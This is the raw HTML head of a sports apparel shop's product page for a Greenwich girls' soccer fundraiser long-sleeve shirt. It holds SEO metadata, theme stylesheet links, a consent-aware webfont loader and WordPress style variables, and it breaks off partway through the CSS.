

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/
body_size: 31332
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_33356 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Greenwich Soccer Comfort Color Long Sleeve (GSOC20) - The Authentic Athlete</title>
	<link rel="canonical" href="http://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Greenwich Soccer Comfort Color Long Sleeve (GSOC20) - The Authentic Athlete" />
	<meta property="og:description" content="FUNDRAISER: Portion of the proceeds from this item will be donated to the Greenwich Girls Soccer Booster Club &nbsp; 6.1-ounce, 100% ring spun cotton Soft-washed, garment-dyed fabric Double-needle collar Twill-taped neck and shoulders Twill label Single-needle left chest pocket with double-needle hem Double-needle armhole, sleeve and bottom hems &nbsp;" />
	<meta property="og:url" content="http://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="article:modified_time" content="2020-10-02T16:27:06+00:00" />
	<meta property="og:image" content="http://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/","url":"http://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/","name":"Greenwich Soccer Comfort Color Long Sleeve (GSOC20) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"http://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/#primaryimage"},"image":{"@id":"http://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon.jpg","datePublished":"2020-09-03T14:21:00+00:00","dateModified":"2020-10-02T16:27:06+00:00","breadcrumb":{"@id":"http://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2020/09/Comfort-Colors-LS-Watermelon.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"http://www.theauthenticathlete.com/product/greenwich-soccer-comfort-color-long-sleeve-gsoc20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Greenwich Soccer Comfort Color Long Sleeve (GSOC20)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) 